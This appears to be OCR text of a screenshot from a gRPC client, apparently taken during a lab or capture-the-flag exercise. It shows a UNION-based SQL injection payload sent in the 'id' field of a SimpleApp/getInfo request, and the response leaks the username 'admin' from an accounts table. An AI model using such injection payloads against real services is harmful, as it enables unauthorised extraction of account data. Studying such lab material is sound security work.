 Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT username FROM accounts-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 264 ms Save as Example
1 {
2 "message": "admin"
3 }